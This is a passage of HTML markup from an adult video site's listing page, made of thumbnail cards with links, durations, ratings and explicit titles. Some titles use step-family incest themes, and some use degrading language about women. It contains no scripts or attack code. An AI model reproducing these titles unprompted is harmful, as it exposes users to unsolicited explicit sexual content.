                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209210/402x225/20.jpg" 
                                                               alt="OnlyFans +Violet Myers+ Bedroom Sex Tape - Big dick" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209210" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209210" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							OnlyFans +Violet Myers+ Bedroom Sex Tape - Big dick
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									846
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212899/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212899/kasia-nord-and-anastasia-brokelyn-in-interracial-threesome-big-tits-vs-bbc/"                                      title="Kasia Nord And Anastasia Brokelyn in Interracial threesome - Big tits vs BBC"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212899/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/191dbfcce772c69354977561d9640e28/212000/212899/212899vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212899/402x225/18.jpg" 
                                                               alt="Kasia Nord And Anastasia Brokelyn in Interracial threesome - Big tits vs BBC" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212899" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212899" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kasia Nord And Anastasia Brokelyn in Interracial threesome - Big tits vs BBC
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									154
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206152/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206152/french-girl-margot-big-tits/"                                      title="French Girl Margot - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206152/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c9773663ffb735cf84ab54012675fdc4/206000/206152/206152vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206152/402x225/17.jpg" 
                                                               alt="French Girl Margot - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206152" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206152" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							French Girl Margot - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									499
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215581/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215581/greatest-xxx-porn-parents-aren-t-home-supersteamy-stepsister-fuck60fps-big-tits/"                                      title="Greatest XXX Porn, Parents Aren't Home, Supersteamy Stepsister Fuck60fps - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215581/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/d2fa2468fb633cd155427443aa92514c/215000/215581/215581vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215581/402x225/18.jpg" 
                                                               alt="Greatest XXX Porn, Parents Aren't Home, Supersteamy Stepsister Fuck60fps - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215581" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215581" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Greatest XXX Porn, Parents Aren't Home, Supersteamy Stepsister Fuck60fps - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									562
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205868/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205868/big-ass-brunette-in-fishnets-becky-berry-solo-4k-masturbation-with-dildo-toy/"                                      title="Big Ass Brunette in Fishnets Becky Berry-SOLO(4K) - Masturbation with dildo toy"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205868/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/01199cfec9beaacfdb565b5c6084f1a4/205000/205868/205868vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205868/402x225/5.jpg" 
                                                               alt="Big Ass Brunette in Fishnets Becky Berry-SOLO(4K) - Masturbation with dildo toy" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205868" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205868" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Ass Brunette in Fishnets Becky Berry-SOLO(4K) - Masturbation with dildo toy
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 381
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/197323/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/197323/just-stopping-by-real-quick-big-tits-brunette-mom-in-amateur-hardcore/"                                      title="Just Stopping By Real Quick - Big tits brunette mom in amateur hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/197000/197323/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b1d1b397b23c00b4a3214c04e54b0e91/197000/197323/197323vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/197000/197323/402x225/12.jpg" 
                                                               alt="Just Stopping By Real Quick - Big tits brunette mom in amateur hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197323" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197323" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:40
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Just Stopping By Real Quick - Big tits brunette mom in amateur hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									490
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218123/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218123/yazmina-melendez-she-guides-her-feet-cynthia-bang-cynthia-bang/"                                      title="Yazmina Melendez - She Guides Her Feet - Cynthia Bang - Cynthia bang"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218123/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/17afd3cd4a7a4ac3ddc8bec0b9ffe5c8/218000/218123/218123vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218123/402x225/12.jpg" 
                                                               alt="Yazmina Melendez - She Guides Her Feet - Cynthia Bang - Cynthia bang" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218123" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218123" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Yazmina Melendez - She Guides Her Feet - Cynthia Bang - Cynthia bang
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									589
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214015/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214015/a-massage-does-sound-kinda-nice-natasha-nice-tells-stepson-homemade/"                                      title="A Massage Does Sound Kinda Nice Natasha Nice Tells Stepson - Homemade"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214015/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8aee9a22b8dccd6ad5ede3c69835b1cf/214000/214015/214015vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214015/402x225/18.jpg" 
                                                               alt="A Massage Does Sound Kinda Nice Natasha Nice Tells Stepson - Homemade" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214015" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214015" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							A Massage Does Sound Kinda Nice Natasha Nice Tells Stepson - Homemade
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 509
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/187360/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/187360/lisa-ann-interracial-cuckold-hardcore-casual-local-dating-lisa-ann/"                                      title="Lisa Ann Interracial Cuckold hardcore - Casual Local Dating - Lisa ann"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/187000/187360/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/962c5670d48a44d997f5e8566b6a1fda/187000/187360/187360vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/187000/187360/402x225/20.jpg" 
                                                               alt="Lisa Ann Interracial Cuckold hardcore - Casual Local Dating - Lisa ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="187360" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="187360" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:20
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lisa Ann Interracial Cuckold hardcore - Casual Local Dating - Lisa ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 459
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208411/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208411/letzy-lizz-special-threesome-hardcore-bowl-mmmf-4k-latina-milf-in-foursome-orgy/"                                      title="Letzy Lizz - Special Threesome Hardcore Bowl Mmmf(4K) - Latina Milf in Foursome orgy"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208411/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/187cdeb0c29abc8544ce0916bfcca60a/208000/208411/208411vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208411/402x225/5.jpg" 
                                                               alt="Letzy Lizz - Special Threesome Hardcore Bowl Mmmf(4K) - Latina Milf in Foursome orgy" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208411" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208411" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:41
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Letzy Lizz - Special Threesome Hardcore Bowl Mmmf(4K) - Latina Milf in Foursome orgy
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 771
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209264/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209264/naturally-busty-brunette-in-sexy-lingerie-sensual-jane-4k-60fps-sensual-jane-amateur-hardcore/"                                      title="Naturally busty brunette in sexy lingerie Sensual Jane (4K)60fps - Sensual jane amateur hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209264/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0de2412e05cd5b17b70b0d84c317dd4f/209000/209264/209264vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209264/402x225/14.jpg" 
                                                               alt="Naturally busty brunette in sexy lingerie Sensual Jane (4K)60fps - Sensual jane amateur hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209264" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209264" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:30
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Naturally busty brunette in sexy lingerie Sensual Jane (4K)60fps - Sensual jane amateur hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									457
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218128/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218128/freya-mayer-solo-1-striptease/"                                      title="Freya Mayer Solo - 1 - Striptease"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218128/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/7a809f26a4edc0df7fff7a3e61bffc19/218000/218128/218128vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218128/402x225/14.jpg" 
                                                               alt="Freya Mayer Solo - 1 - Striptease" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218128" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218128" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:30
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Freya Mayer Solo - 1 - Striptease
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									253
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/183470/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/183470/granny-pounded-on-sofa-big-tits/"                                      title="Granny Pounded On Sofa - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/183000/183470/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6400be38f539b09b2801cd6b6e217e96/183000/183470/183470vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/183000/183470/402x225/9.jpg" 
                                                               alt="Granny Pounded On Sofa - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="183470" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="183470" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Granny Pounded On Sofa - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 485
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/200688/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/200688/monster-tits-blonde-cheryl-blossom-bbw-solo-4k-cheryl-blossom/"                                      title="Monster Tits Blonde Cheryl Blossom – BBW Solo(4K) - Cheryl blossom"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/200000/200688/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/4620e0128814e3eec3baaebf879a8214/200000/200688/200688vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/200000/200688/402x225/9.jpg" 
                                                               alt="Monster Tits Blonde Cheryl Blossom – BBW Solo(4K) - Cheryl blossom" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200688" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200688" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Monster Tits Blonde Cheryl Blossom – BBW Solo(4K) - Cheryl blossom
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 274
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											57%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212002/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212002/a-lucky-guy-fucks-a-fresh-meat-bimbo-pornstar/"                                      title="A Lucky Guy Fucks A Fresh Meat Bimbo - Pornstar"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212002/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d3ca9b2184108c53a88c9e1228aabeed/212000/212002/212002vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212002/402x225/17.jpg" 
                                                               alt="A Lucky Guy Fucks A Fresh Meat Bimbo - Pornstar" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212002" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212002" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:57
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							A Lucky Guy Fucks A Fresh Meat Bimbo - Pornstar
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									435
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217963/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217963/lisa-ann-leisure-suit-ralphy-lisa-ann/"                                      title="Lisa Ann Leisure Suit Ralphy - Lisa ann"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217963/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/ccc804389540fe7c0f63250b00f07ce7/217000/217963/217963vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217963/402x225/17.jpg" 
                                                               alt="Lisa Ann Leisure Suit Ralphy - Lisa ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217963" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217963" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:28
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lisa Ann Leisure Suit Ralphy - Lisa ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									653
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218136/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218136/fiona-frost-laced-lingerie/"                                      title="Fiona Frost - Laced - Lingerie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218136/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/939894397d1ea7b9b5ad1b935001cc67/218000/218136/218136vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218136/402x225/14.jpg" 
                                                               alt="Fiona Frost - Laced - Lingerie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218136" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218136" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fiona Frost - Laced - Lingerie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									204
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214197/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214197/happy-anniversary-with-wife-big-tits/"                                      title="Happy Anniversary With Wife - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214197/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6b743cbbd0f5af7edb4bdb05767a443f/214000/214197/214197vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214197/402x225/3.jpg" 
                                                               alt="Happy Anniversary With Wife - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214197" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214197" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:43
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Happy Anniversary With Wife - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									259
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201389/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201389/blonde-erin-star-monster-tits-bbw-solo-4k-striptease/"                                      title="Blonde Erin Star - Monster tits BBW Solo(4K) - Striptease"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201389/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/363ec1cf80f1f219ab8919f104b060fe/201000/201389/201389vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201389/402x225/5.jpg" 
                                                               alt="Blonde Erin Star - Monster tits BBW Solo(4K) - Striptease" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
